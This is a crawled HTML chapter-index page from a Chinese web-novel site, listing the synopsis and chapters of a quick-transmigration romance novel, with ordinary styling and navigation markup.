

--- FILE ---
content_type: text/html
request_url: https://www.majiajiang.com/111903.html
body_size: 6483
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="gbk">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform ">
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>快穿：宿主她炮灰身，劳碌命_快穿：宿主她炮灰身，劳碌命最新章节列表_黎酒酒不是九九 - 娱乐多多</title>
<meta name="keywords" content="快穿：宿主她炮灰身，劳碌命,黎酒酒不是九九,快穿：宿主她炮灰身，劳碌命最新章节列表,快穿：宿主她炮灰身，劳碌命全文阅读">
<meta name="description" content="《快穿：宿主她炮灰身，劳碌命》的简介：&nbsp;&nbsp;&nbsp;&nbsp;关于快穿：宿主她炮灰身，劳碌命：[在外高冷但是在女主面前温柔，闷骚男主×长相温柔但性格跳脱女主，1V1]黎酒也算是赶上了一次潮流，荣幸的（并不）成为了快穿大军中的一员。她死是死了，但是这系统统还怪好的，不搞传说中强买强卖这一套，至少让她看着亲人和朋友走完了一生，此生了无遗憾。看着系统那话都说不好的模样，算了，她就大发慈悲的和它绑定吧。她才不是想看看那传说中的三千世界呢，更不是想御剑飞行（才不是!!!）！不过那人…诶诶，我都换了一<br/>"> 
<meta property="og:type" content="novel"/>
<meta property="og:title" content="快穿：宿主她炮灰身，劳碌命"/>
<meta property="og:description" content="&nbsp;&nbsp;&nbsp;&nbsp;关于快穿：宿主她炮灰身，劳碌命：[在外高冷但是在女主面前温柔，闷骚男主×长相温柔但性格跳脱女主，1V1]黎酒也算是赶上了一次潮流，荣幸的（并不）成为了快穿大军中的一员。她死是死了，但是这系统统还怪好的，不搞传说中强买强卖这一套，至少让她看着亲人和朋友走完了一生，此生了无遗憾。看着系统那话都说不好的模样，算了，她就大发慈悲的和它绑定吧。她才不是想看看那传说中的三千世界呢，更不是想御剑飞行（才不是!!!）！不过那人…诶诶，我都换了一<br/>"/>
<meta property="og:image" content="https://www.majiajiang.com/files/article/image/111/111903/111903s.jpg"/>
<meta property="og:novel:category" content="其他类型"/>
<meta property="og:novel:author" content="黎酒酒不是九九"/>
<meta property="og:novel:book_name" content="快穿：宿主她炮灰身，劳碌命"/>
<meta property="og:novel:read_url" content="https://www.majiajiang.com/111903.html"/>
<meta property="og:url" content="https://www.majiajiang.com/111903.html"/>
<meta property="og:novel:status" content="连载中"/>
<meta property="og:novel:update_time" content="2025-11-15 06:20"/>
<meta property="og:novel:latest_chapter_name" content="第207章 灰姑娘？不，辛德瑞拉才是你的名字（28）"/>
<meta property="og:novel:latest_chapter_url" content="https://www.majiajiang.com/book/111903_39960123.html"/>
<link rel="shortcut icon" href="/favicon.ico">
<style type="text/css">
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}
body{margin:0 auto;max-width:990px;background:#f1f1f1;font-family:"Helvetica Neue","Luxi Sans","DejaVu Sans",Tahoma,"Hiragino Sans GB",STHeiti,"Microsoft YaHei",Arial,sans-serif;color:#444;letter-spacing:1px;font-size:14px;line-height:24px;overflow-y:scroll;text-indent:2em}
.wrapper{margin:20px auto;background:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.13);box-shadow:0 1px 3px rgba(0,0,0,0.13)}
@media(max-width:730px){.wrapper{margin:0 auto 30px}
}
a{color:#369;text-decoration:none;}
a:hover{text-decoration:underline}
img{max-width:100%}
.center{text-indent:0;text-align:center}
.clearfix:before,.clearfix:after{display:table;content:" "}
.clearfix:after{clear:both}
ul,ol{padding:20px;margin:0 2em 15px;font-size:14px}
ul li{list-style-type:initial}
ol li{list-style-type:decimal}
li ul {margin:5px 0}
li{list-style-position:outside;margin-bottom:5px;text-indent:0;}
span{list-style-position:outside;margin:5px 15px 5px 0;text-indent:0;width:295px;height:28px;overflow: hidden;float:left;}
.inline li{float:left;margin:0 2em 0 0}
.nav{padding:0}
.nav li{float:right;list-style:none}
.nav li:first-child{float:left}
b{font-weight:bold}
p{margin:10px 0 20px;padding:15px}
select{background:#f7f7f7;border:1px solid #ccc;color:#555;display:inline-block;font-size:13px;line-height:26px;height:28px;margin:0;padding:0 10px 1px;cursor:pointer}
select:hover,select:focus,select:active{outline:#999 solid 1px}
.menu{display:block;float:right;margin:0 0 20px 2em}
@media(max-width:730px){.menu{float:none}
}
h1{font-size:22px;line-height:32px;margin:10px 0;padding:20px 0 10px}
h1 a:hover{text-decoration:none}
h2{font-size:medium;color:#666;margin:10px 0}
h3{color:#369;font-size:16px;line-height:28px;margin:25px 0;padding:5px 0;border:1px solid #eee;border-width:1px 0}
h4{margin:20px 0 10px;font-weight:bold}
small{font-size:smaller}
h1 small{color:#999;margin:0 8px}
hr{margin:5px 0;padding:5px 0;border:0;border-top:1px solid #eee;width:100%}
.copyright{color:#666;font-size:12px;line-height:22px;margin:15px auto 30px;text-indent:0;padding:0 15px}
.danger{color:#a94442;background:#f2dede;border:1px solid #ebccd1;border-width:1px 0;text-indent:0;padding:15px}
.danger form{width:50%;}
.danger bdsharebuttonbox{width:50%;float:right;}
.ads{text-indent:0;margin:0 auto;padding:10px 0;}
</style>
<base target="_blank" />
<script type="text/javascript" src="/tz.js"></script>
</head>
<body>
<div class="wrapper">
	<h1><a href="https://www.majiajiang.com/info111903.html">快穿：宿主她炮灰身，劳碌命</a></h1>
	<select class="menu" onchange="document.location.href=this.options[this.selectedIndex].value">
		<option value="javascript:;">选择分类</option>
<option value="https://www.majiajiang.com/" title="娱乐多多">首页</option>
<option value="https://www.majiajiang.com/list/1_1.html">玄幻魔法</option>
<option value="https://www.majiajiang.com/list/2_1.html">武侠修真</option>
<option value="https://www.majiajiang.com/list/3_1.html">都市言情</option>
<option value="https://www.majiajiang.com/list/4_1.html">历史军事</option>
<option value="https://www.majiajiang.com/list/5_1.html">穿越架空</option>
<option value="https://www.majiajiang.com/list/6_1.html">游戏竞技</option>
<option value="https://www.majiajiang.com/list/7_1.html">科幻灵异</option>
<option value="https://www.majiajiang.com/list/8_1.html">同人动漫</option>
<option value="https://www.majiajiang.com/list/9_1.html">社会文学</option>
<option value="https://www.majiajiang.com/list/10_1.html">综合其他</option>
		<optgroup label="小说排行榜">
<option value="https://www.majiajiang.com/top/allvisit/1.html">总点击榜</option>
<option value="https://www.majiajiang.com/top/monthvisit/1.html">月点击榜</option>
<option value="https://www.majiajiang.com/top/weekvisit/1.html">周点击榜</option>
<option value="https://www.majiajiang.com/top/postdate/1.html">最新小说</option>
<option value="https://www.majiajiang.com/top/lastupdate/1.html">最近更新</option>
<option value="https://www.majiajiang.com/top/allvote/1.html">总推荐榜</option>
<option value="https://www.majiajiang.com/top/monthvote/1.html">月推荐榜</option>
<option value="https://www.majiajiang.com/top/weekvote/1.html">周推荐榜</option>
<option value="https://www.majiajiang.com/top/goodnum/1.html">总收藏榜</option>
<option value="https://www.majiajiang.com/top/size/1.html">字数排行</option>
		</optgroup>
	</select>
	<h2>欢迎你全文阅读快穿：宿主她炮灰身，劳碌命最新章节</h2>
	<h3>简介</h3>
	<p>更新时间：2025-11-15 06:20  &nbsp;&nbsp;&nbsp; 小说作者：<a href="/modules/article/authorarticle.php?author=黎酒酒不是九九" title="黎酒酒不是九九" target="_blank">黎酒酒不是九九</a><br>&nbsp;&nbsp;&nbsp;&nbsp;关于快穿：宿主她炮灰身，劳碌命：[在外高冷但是在女主面前温柔，闷骚男主×长相温柔但性格跳脱女主，1V1]黎酒也算是赶上了一次潮流，荣幸的（并不）成为了快穿大军中的一员。她死是死了，但是这系统统还怪好的，不搞传说中强买强卖这一套，至少让她看着亲人和朋友走完了一生，此生了无遗憾。看着系统那话都说不好的模样，算了，她就大发慈悲的和它绑定吧。她才不是想看看那传说中的三千世界呢，更不是想御剑飞行（才不是!!!）！不过那人…诶诶，我都换了一<br/>...&nbsp;&nbsp;&nbsp;概况：<a href="/info111903.html">快穿：宿主她炮灰身，劳碌命小说介绍</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.majiajiang.com/111903.html" onClick="window.external.addFavorite(this.href,this.title);return false;" title="快穿：宿主她炮灰身，劳碌命" rel="sidebar"><FONT color=#ff0000>收藏本书</FONT></a>
	</p>
	<hr>
<div class="ads"></div>
    <div class="danger"><form name="articlesearch" method="post" class="site-search-form" action="/modules/article/search.php">
<input class="search-input" name="searchkey" type="text" class="text" id="searchkey" size="10" maxlength="50">
<button class="search-btn" type="submit">搜索</button></form>
		
	</div>
	<ul class="nav clearfix">
            <span><a href="/book/111903_25147048.html">第1章 葬礼？</a></span><span><a href="/book/111903_25147049.html">第2章 鲛人小姐她只想摆烂（1）</a></span><span><a href="/book/111903_25147050.html">第3章 鲛人小姐她只想摆烂（2）</a></span><span><a href="/book/111903_25147051.html">第4章 鲛人小姐她只想摆烂（3）</a></span>    <span><a href="/book/111903_25147052.html">第5章 鲛人小姐她只想摆烂（4）</a></span><span><a href="/book/111903_25147053.html">第6章 鲛人小姐她只想摆烂（5）</a></span><span><a href="/book/111903_25147054.html">第7章 鲛人小姐她只想摆烂（6）</a></span><span><a href="/book/111903_25147055.html">第8章 鲛人小姐她只想摆烂（7）</a></span>    <span><a href="/book/111903_25147056.html">第9章 鲛人小姐她只想摆烂（8）</a></span><span><a href="/book/111903_25147057.html">第10章 鲛人小姐她只想摆烂（9）</a></span><span><a href="/book/111903_25147058.html">第11章 鲛人小姐她只想摆烂（10）</a></span><span><a href="/book/111903_25147059.html">第12章 鲛人小姐她只想摆烂（11）</a></span>    <span><a href="/book/111903_25147060.html">第13章 鲛人小姐她只想摆烂（12）</a></span><span><a href="/book/111903_25147061.html">第14章 鲛人小姐她只想摆烂（13）</a></span><span><a href="/book/111903_25147062.html">第15章 鲛人小姐她只想摆烂（14）</a></span><span><a href="/book/111903_25147063.html">第16章 鲛人小姐她只想摆烂（15）</a></span>    <span><a href="/book/111903_25147064.html">第17章 鲛人小姐她只想摆烂（16）</a></span><span><a href="/book/111903_25147065.html">第18章 鲛人小姐她只想摆烂（17）</a></span><span><a href="/book/111903_25147066.html">第19章 鲛人小姐她只想摆烂（18）</a></span><span><a href="/book/111903_25147067.html">第20章 鲛人小姐她只想摆烂（19）</a></span>    <span><a href="/book/111903_25147068.html">第21章 鲛人小姐她只想摆烂（20）</a></span><span><a href="/book/111903_25147069.html">第22章 鲛人小姐她只想摆烂（21）</a></span><span><a href="/book/111903_25147070.html">第23章 鲛人小姐她只想摆烂（22）</a></span><span><a href="/book/111903_25147071.html">第24章 鲛人小姐她只想摆烂（23）</a></span>    <span><a href="/book/111903_25147072.html">第25章 鲛人小姐她只想摆烂（24）</a></span><span><a href="/book/111903_25147073.html">第26章 鲛人小姐她只想摆烂（25）</a></span><span><a href="/book/111903_25147074.html">第27章 鲛人小姐她只想摆烂（26）</a></span><span><a href="/book/111903_25147075.html">第28章 鲛人小姐她只想摆烂（27）</a></span>    <span><a href="/book/111903_25147076.html">第29章 鲛人小姐她只想摆烂（28）</a></span><span><a href="/book/111903_25147077.html">第30章 鲛人小姐她只想摆烂（29）</a></span><span><a href="/book/111903_25147078.html">第31章 鲛人小姐她只想摆烂（30）</a></span><span><a href="/book/111903_25147079.html">第32章 鲛人小姐她只想摆烂（31）</a></span>    <span><a href="/book/111903_25147080.html">第33章 鲛人小姐她只想摆烂（32）</a></span><span><a href="/book/111903_25147081.html">第34章 景弋番外</a></span><span><a href="/book/111903_25147082.html">第35章 鲛人族番外</a></span><span><a href="/book/111903_25147083.html">第36章 系统让我推翻皇朝（1）</a></span>    <span><a href="/book/111903_25147084.html">第37章 系统让我推翻皇朝（2）</a></span><span><a href="/book/111903_25147085.html">第38章 系统让我推翻皇朝（3）</a></span><span><a href="/book/111903_25147086.html">第39章 系统让我颠覆皇朝（4）</a></span><span><a href="/book/111903_25147087.html">第40章 系统让我颠覆皇朝（5）</a></span>    <span><a href="/book/111903_25147088.html">第41章 系统让我颠覆皇朝（6）</a></span><span><a href="/book/111903_25147089.html">第42章 系统让我颠覆皇朝（7）</a></span><span><a href="/book/111903_25147090.html">第43章 系统让我颠覆皇朝（8）</a></span><span><a href="/book/111903_25147091.html">第44章 系统让我颠覆皇朝（9）</a></span>    <span><a href="/book/111903_25147092.html">第45章 系统让我颠覆皇朝（10）</a></span><span><a href="/book/111903_25147093.html">第46章 系统让我颠覆皇朝（11）</a></span><span><a href="/book/111903_25147094.html">第47章 系统让我颠覆皇朝（12）</a></span><span><a href="/book/111903_25147095.html">第48章 系统让我颠覆皇朝（13）</a></span>    <span><a href="/book/111903_25147096.html">第49章 系统让我颠覆皇朝（14）</a></span><span><a href="/book/111903_25147097.html">第50章 系统让我推翻皇朝（15）</a></span><span><a href="/book/111903_25147098.html">第51章 系统让我推翻皇朝（16）</a></span><span><a href="/book/111903_25147099.html">第52章 系统让我推翻皇朝（17）</a></span>    <span><a href="/book/111903_25147100.html">第53章 系统让我推翻皇朝（18）</a></span><span><a href="/book/111903_25147101.html">第54章 系统让我推翻皇朝（19）</a></span><span><a href="/book/111903_25147102.html">第55章 系统让我推翻皇朝（20）</a></span><span><a href="/book/111903_25147103.html">第56章 系统让我推翻皇朝（21）</a></span>    <span><a href="/book/111903_25147104.html">第57章 系统让我推翻皇朝（22）</a></span><span><a href="/book/111903_25147105.html">第58章 系统让我推翻皇朝（23）</a></span><span><a href="/book/111903_25147106.html">第59章 系统让我推翻皇朝（24）</a></span><span><a href="/book/111903_25147107.html">第60章 系统让我推翻皇朝（25）</a></span>    <span><a href="/book/111903_25147108.html">第61章 系统让我推翻皇朝（26）</a></span><span><a href="/book/111903_25147109.html">第62章 系统让我推翻皇朝（27）</a></span><span><a href="/book/111903_25147110.html">第63章 系统让我推翻皇朝（28）</a></span><span><a href="/book/111903_25147111.html">第64章 系统让我推翻皇朝（29）</a></span>    <span><a href="/book/111903_25147112.html">第65章 系统让我推翻皇朝（30）</a></span><span><a href="/book/111903_25147113.html">第66章 系统让我推翻皇朝（31）</a></span><span><a href="/book/111903_25147114.html">第67章 系统让我推翻皇朝（32）</a></span><span><a href="/book/111903_25147115.html">第68章 系统让我推翻皇朝（33）</a></span>    <span><a href="/book/111903_25147116.html">第69章 系统让我推翻皇朝（34）</a></span><span><a href="/book/111903_25147117.html">第70章 系统让我推翻皇朝（35）</a></span><span><a href="/book/111903_25147118.html">第71章 系统让我颠覆皇朝（36）</a></span><span><a href="/book/111903_25147119.html">第72章 系统让我颠覆皇朝（37）</a></span>    <span><a href="/book/111903_25147120.html">第73章 系统让我颠覆皇朝（38）</a></span><span><a href="/book/111903_25147121.html">第74章 系统让我颠覆皇朝（39）</a></span><span><a href="/book/111903_25147122.html">第75章 系统让我颠覆皇朝（40）</a></span><span><a href="/book/111903_25147123.html">第76章 系统让我颠覆皇朝（41）</a></span>    <span><a href="/book/111903_25147124.html">第77章 系统让我颠覆皇朝（42）</a></span><span><a href="/book/111903_25147125.html">第78章 系统让我颠覆皇朝（43）</a></span><span><a href="/book/111903_25147126.html">第79章 系统让我颠覆皇朝（黎鄀蔺骆番外）</a></span><span><a href="/book/111903_25147127.html">第80章 系统让我颠覆皇朝（九九景恂番外）</a></span>    <span><a href="/book/111903_25147128.html">第81章 师祖她不想修无情道（1）</a></span><span><a href="/book/111903_25147129.html">第82章 师祖她不想修无情道（2）</a></span><span><a href="/book/111903_25147130.html">第83章 师祖她不想修无情道（3）</a></span><span><a href="/book/111903_25147131.html">第84章 师祖她不想修无情道（4）</a></span>    <span><a href="/book/111903_25147132.html">第85章 师祖她不想修无情道（5）</a></span><span><a href="/book/111903_25147133.html">第86章 师祖她不想修无情道（6）</a></span><span><a href="/book/111903_25147134.html">第87章 师祖她不想修无情道（7）</a></span><span><a href="/book/111903_25147135.html">第88章 师祖她不想修无情道（8）</a></span>    <span><a href="/book/111903_25147136.html">第89章 师祖她不想修无情道（9）</a></span><span><a href="/book/111903_25147137.html">第90章 师祖她不想修无情道（10）</a></span><span><a href="/book/111903_25147138.html">第91章 师祖她不想修无情道（11）</a></span><span><a href="/book/111903_25147139.html">第92章 师祖她不想修无情道（12）</a></span>    <span><a href="/book/111903_25147140.html">第93章 师祖她不想修无情道（13）</a></span><span><a href="/book/111903_25147141.html">第94章 师祖她不想修无情道（14）</a></span><span><a href="/book/111903_25147142.html">第95章 师祖她不想修无情道（15）</a></span><span><a href="/book/111903_25147143.html">第96章 师祖她不想修无情道（16）</a></span>    <span><a href="/book/111903_25147144.html">第97章 师祖她不想修无情道（17）</a></span><span><a href="/book/111903_25147145.html">第98章 师祖她不想修无情道（18）</a></span><span><a href="/book/111903_25147146.html">第99章 师祖她不想修无情道（19）</a></span><span><a href="/book/111903_25147147.html">第100章 师祖她不想修无情道（20）</a></span>    <span><a href="/book/111903_25147148.html">第101章 师祖她不想修无情道（21）</a></span><span><a href="/book/111903_25147149.html">第102章 师祖她不想修无情道（22）</a></span><span><a href="/book/111903_25147150.html">第103章 师祖她不想修无情道（23）</a></span><span><a href="/book/111903_25147151.html">第104章 师祖她不想修无情道（24）</a></span>    <span><a href="/book/111903_25147152.html">第105章 师祖她不想修无情道（25）</a></span><span><a href="/book/111903_25147153.html">第106章 师祖她不想修无情道（26）</a></span><span><a href="/book/111903_25147154.html">第107章 师祖她不想修无情道（27）</a></span><span><a href="/book/111903_25147155.html">第108章 师祖她不想修无情道（28）</a></span>    <span><a href="/book/111903_25147156.html">第109章 师祖她不想修无情道（29）</a></span><span><a href="/book/111903_25147157.html">第110章 师祖她不想修无情道（30）</a></span><span><a href="/book/111903_25147158.html">第111章 师祖她不想修无情道（31）</a></span><span><a href="/book/111903_25147159.html">第112章 师祖她不想修无情道（32）</a></span>    <span><a href="/book/111903_25147160.html">第113章 师祖她不想修无情道（33）</a></span><span><a href="/book/111903_25147161.html">第114章 师祖她不想修无情道（34）</a></span><span><a href="/book/111903_25147162.html">第115章 师祖她不想修无情道（35）</a></span><span><a href="/book/111903_25147163.html">第116章 师祖她不想修无情道（36）</a></span>    <span><a href="/book/111903_25147164.html">第117章 师祖她不想修无情道（37）</a></span><span><a href="/book/111903_25147165.html">第118章 师祖她不想修无情道（38）</a></span><span><a href="/book/111903_25147166.html">第119章 师祖她不想修无情道（39）</a></span><span><a href="/book/111903_25147167.html">第120章 师祖她不想修无情道（40）</a></span>    <span><a href="/book/111903_25147168.html">第121章 师祖她不想修无情道（41）</a></span><span><a href="/book/111903_25147169.html">第122章 师祖她不想修无情道（42）</a></span><span><a href="/book/111903_25147170.html">第123章 师祖她不想修无情道（43）</a></span><span><a href="/book/111903_25147171.html">第124章 师祖她不想修无情道（44）</a></span>    <span><a href="/book/111903_25147172.html">第125章 师祖她不想修无情道（45）</a></span><span><a href="/book/111903_25147173.html">第126章 师祖她不想修无情道（46）</a></span><span><a href="/book/111903_25147174.html">第127章 师祖她不想修无情道（47）</a></span><span><a href="/book/111903_25147175.html">第128章 师祖她不想修无情道（48）</a></span>    <span><a href="/book/111903_25147176.html">第129章 师祖她不想修无情道（完）</a></span><span><a href="/book/111903_25147177.html">第130章 师祖她不想修无情道（番外）</a></span><span><a href="/book/111903_25147178.html">第131章 穿进古早霸总文的冤种炮灰（1）</a></span><span><a href="/book/111903_25147179.html">第132章 穿进古早霸总文的冤种炮灰（2）</a></span>    <span><a href="/book/111903_25147180.html">第133章 穿进古早霸总文的冤种炮灰（3）</a></span><span><a href="/book/111903_25147181.html">第134章 穿进古早霸总文的冤种炮灰（4）</a></span><span><a href="/book/111903_25147182.html">第135章 穿进古早霸总文的冤种炮灰（5）</a></span><span><a href="/book/111903_25147183.html">第136章 穿进古早霸总文的冤种炮灰（6）</a></span>    <span><a href="/book/111903_25147184.html">第137章 穿进古早霸总文的冤种炮灰（7）</a></span><span><a href="/book/111903_25147185.html">第138章 穿进古早霸总文的冤种炮灰（8）</a></span><span><a href="/book/111903_25147186.html">第139章 穿进古早霸总文的冤种炮灰（9）</a></span><span><a href="/book/111903_25147187.html">第140章 穿进古早霸总文的冤种炮灰（10）</a></span>    <span><a href="/book/111903_25147188.html">第141章 穿进古早霸总文的冤种炮灰（11）</a></span><span><a href="/book/111903_25147189.html">第142章 穿进古早霸总文的冤种炮灰（12）</a></span><span><a href="/book/111903_25147190.html">第143章 穿进古早霸总文的冤种炮灰（13）</a></span><span><a href="/book/111903_25147191.html">第144章 穿进古早霸总文的冤种炮灰（14）</a></span>    <span><a href="/book/111903_25147192.html">第145章 穿进古早霸总文的冤种炮灰（15）</a></span><span><a href="/book/111903_25147193.html">第146章 穿进古早霸总文的冤种炮灰（16）</a></span><span><a href="/book/111903_25147194.html">第147章 穿进古早霸总文的冤种炮灰（17）</a></span><span><a href="/book/111903_25147195.html">第148章 穿进古早霸总文的冤种炮灰（18）</a></span>    <span><a href="/book/111903_25147196.html">第149章 穿进古早霸总文的冤种炮灰（19）</a></span><span><a href="/book/111903_25147197.html">第150章 穿进古早霸总文的冤种炮灰（20）</a></span><span><a href="/book/111903_25147198.html">第151章 穿进古早霸总文的冤种炮灰（21）</a></span><span><a href="/book/111903_25147199.html">第152章 穿进古早霸总文的冤种炮灰（22）</a></span>    <span><a href="/book/111903_25147200.html">第153章 穿进古早霸总文的冤种炮灰（23）</a></span><span><a href="/book/111903_25147201.html">第154章 穿进古早霸总文的冤种炮灰（24）</a></span><span><a href="/book/111903_25147202.html">第155章 穿进古早霸总文的冤种炮灰（25）</a></span><span><a href="/book/111903_25147203.html">第156章 穿进古早霸总文的冤种炮灰（26）</a></span>    <span><a href="/book/111903_25147204.html">第157章 穿进古早霸总文的冤种炮灰（27）</a></span><span><a href="/book/111903_25147205.html">第158章 穿进古早霸总文的冤种炮灰（28）</a></span><span><a href="/book/111903_25147206.html">第159章 穿进古早霸总文的冤种炮灰（29）</a></span><span><a href="/book/111903_25147207.html">第160章 穿进古早霸总文的冤种炮灰（30）</a></span>    <span><a href="/book/111903_25147208.html">第161章 穿进古早霸总文的冤种炮灰（31）</a></span><span><a href="/book/111903_25386989.html">第162章 穿进古早霸总文的冤种炮灰（32）</a></span><span><a href="/book/111903_25386990.html">第163章 穿进古早霸总文的冤种炮灰（33）</a></span><span><a href="/book/111903_25386991.html">第164章 穿进古早霸总文的冤种炮灰（34）</a></span>    <span><a href="/book/111903_25386992.html">第165章 穿进古早霸总文的冤种炮灰（35）</a></span><span><a href="/book/111903_25386993.html">第166章 穿进古早霸总文的冤种炮灰（36）</a></span><span><a href="/book/111903_25386994.html">第167章 穿进古早霸总文的冤种炮灰（37）</a></span><span><a href="/book/111903_25471146.html">第168章 穿进古早霸总文的冤种炮灰（38）</a></span>    <span><a href="/book/111903_25471147.html">第169章 穿进古早霸总文的冤种炮灰（39）</a></span><span><a href="/book/111903_25647945.html">第170章 穿进古早霸总文的冤种炮灰（40）</a></span><span><a href="/book/111903_25647946.html">第171章 穿进古早霸总文的冤种炮灰（41）</a></span><span><a href="/book/111903_25647947.html">第172章 穿进古早霸总文的冤种炮灰（42）</a></span>    <span><a href="/book/111903_25647948.html">第173章 穿进古早霸总文的冤种炮灰（43）</a></span><span><a href="/book/111903_25921844.html">第174章 穿进古早霸总文的冤种炮灰（44）</a></span><span><a href="/book/111903_25921845.html">第175章 穿进古早霸总文的冤种炮灰（45）</a></span><span><a href="/book/111903_25921846.html">第176章 穿进古早霸总文的冤种炮灰（46）</a></span>    <span><a href="/book/111903_25921847.html">第177章 穿进古早霸总文的冤种炮灰（47）</a></span><span><a href="/book/111903_25998601.html">第178章 穿进古早霸总文的冤种炮灰（48）</a></span><span><a href="/book/111903_25998602.html">第179章 穿进古早霸总文的冤种炮灰（完）</a></span><span><a href="/book/111903_26182537.html">第180章 灰姑娘？不，辛德瑞拉才是你的名字（1）</a></span>    <span><a href="/book/111903_26182538.html">第181章 灰姑娘？不，辛德瑞拉才是你的名字（2）</a></span><span><a href="/book/111903_26355606.html">第182章 灰姑娘？不，辛德瑞拉才是你的名字（3）</a></span><span><a href="/book/111903_26355607.html">第183章 灰姑娘？不，辛德瑞拉才是你的名字（4）</a></span><span><a href="/book/111903_26440138.html">第184章 灰姑娘？不，辛德瑞拉才是你的名字（5）</a></span>    <span><a href="/book/111903_39960101.html">第185章 灰姑娘？不，辛德瑞拉才是你的名字（6）</a></span><span><a href="/book/111903_39960102.html">第186章 灰姑娘？不，辛德瑞拉才是你的名字（7）</a></span><span><a href="/book/111903_39960103.html">第187章 灰姑娘？不，辛德瑞拉才是你的名字（8）</a></span><span><a href="/book/111903_39960104.html">第189章</a></span>    <span><a href="/book/111903_39960105.html">第189章</a></span><span><a href="/book/111903_39960106.html">第189章</a></span><span><a href="/book/111903_39960107.html">第189章</a></span><span><a href="/book/111903_39960108.html">第189章</a></span>    <span><a href="/book/111903_39960109.html">第189章</a></span><span><a href="/book/111903_39960110.html">第189章</a></span><span><a href="/book/111903_39960111.html">第189章</a></span><span><a href="/book/111903_39960112.html">第189章</a></span>    <span><a href="/book/111903_39960113.html">第189章</a></span><span><a href="/book/111903_39960114.html">第198章 灰姑娘？不，辛德瑞拉才是你的名字（19）</a></span><span><a href="/book/111903_39960115.html">第199章 灰姑娘？不，辛德瑞拉才是你的名字（20）</a></span><span><a href="/book/111903_39960116.html">第200章 灰姑娘？不，辛德瑞拉才是你的名字（21）</a></span>    <span><a href="/book/111903_39960117.html">第201章 灰姑娘？不，辛德瑞拉才是你的名字（22）</a></span><span><a href="/book/111903_39960118.html">第202章 灰姑娘？不，辛德瑞拉才是你的名字（23）</a></span><span><a href="/book/111903_39960119.html">第203章 灰姑娘？不，辛德瑞拉才是你的名字（24）</a></span><span><a href="/book/111903_39960120.html">第204章 灰姑娘？不，辛德瑞拉才是你的名字（25）</a></span>    <span><a href="/book/111903_39960121.html">第205章 灰姑娘？不，辛德瑞拉才是你的名字（26）</a></span><span><a href="/book/111903_39960122.html">第206章 灰姑娘？不，辛德瑞拉才是你的名字（27）</a></span><span><a href="/book/111903_39960123.html">第207章 灰姑娘？不，辛德瑞拉才是你的名字（28）</a></span><span>&nbsp;</span>
	</ul>
<div class="ads">
<div id="SOHUCS"></div> 
</div>    

<h4>免责声明</h4>
	<ol>
    	<li>《娱乐多多》为非赢利性站点。</li>
		<li>《<a href="/info111903.html">快穿：宿主她炮灰身，劳碌命小说</a>》由书友上传且不做任何商业用途，仅为喜爱无弹窗的书友提供一个分享与交流的平台。</li>
